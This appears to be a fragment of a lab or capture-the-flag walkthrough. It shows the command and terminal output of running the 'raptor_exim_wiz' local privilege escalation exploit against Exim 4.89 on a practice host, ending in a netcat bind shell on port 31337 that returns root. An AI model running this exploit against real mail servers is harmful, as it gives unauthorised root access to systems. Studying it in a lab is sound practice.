 $ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Mon, 10 Jul 2023 21:25:11 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qIp0x-0001lh-QG
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami
whoami
root